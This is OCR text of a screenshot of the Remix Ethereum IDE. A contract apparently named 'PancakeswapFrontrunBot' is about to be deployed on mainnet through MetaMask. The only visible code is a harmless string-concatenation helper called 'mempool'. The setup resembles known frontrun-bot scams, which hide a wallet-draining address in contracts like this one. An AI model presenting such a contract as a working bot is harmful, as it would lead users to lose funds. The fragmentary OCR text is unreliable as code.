 Remix - Ethereum IDE
paste.sh · encrypted pastebin
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089...
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x801...0d89C (1.1485506:
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
PancakeswapFrontrunBot - contracts
Deploy
string _tokenName, string
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 0
Home
eth.sol
523 */
524 function mempool(string memory _base, string memory _value) intern
525 bytes memory _baseBytes = bytes(_base);
526 bytes memory _valueBytes = bytes(_value);
527
528 string memory _tmpValue = new string(_baseBytes.length + _valu
529 bytes memory _newValue = bytes(_tmpValue);
530
531 uint i;
532 uint j;
533
534 for(i=0; i<_baseBytes.length; i++) {
535 _newValue[j++] = _baseBytes[i];
536 }
537
538 for(i=0; i<_valueBytes.length; i++) {
539 _newValue[j++] = _valueBytes[i];
540 }
541
542 return string(_newValue);
543 }
544
545 }
0
listen on all transactions
Search with transaction hash or address
remix
Type the library name to see available commands.
>
激活 Windows
转到“设置”以激活 Windows。
Remix - Ethereum I...
英
17:15:34
2023/2/10